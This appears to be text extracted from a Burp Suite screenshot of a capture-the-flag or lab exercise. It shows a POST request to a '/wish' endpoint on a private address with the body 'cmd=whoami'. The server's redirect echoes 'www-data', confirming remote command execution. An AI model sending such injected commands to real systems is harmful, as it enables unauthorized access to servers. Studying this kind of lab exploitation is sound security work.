 1 POST /wish HTTP/1.1
2 Host: 10.0.0.20:7331
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 10
9 Origin: http://10.0.0.20:7331
10 Connection: close
11 Referer: http://10.0.0.20:7331/wish
12 Upgrade-Insecure-Requests: 1
13
14 cmd=whoami
? Search... 0 matches
Response
Pretty Raw Hex Render \n
4 Location: http://10.0.0.20:7331/genie?name=www-data%0A
5 Server: Werkzeug/0.16.0 Python/2.7.15+
6 Date: Fri, 24 Sep 2021 21:53:42 GMT
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
9 <title>
Redirecting...
</title>
10 <h1>
Redirecting...
</h1>
11 <p>
You should be redirected automatically to target URL: <a href="/genie?name=www-data%0A">/genie?name=www-data
. If not click the link.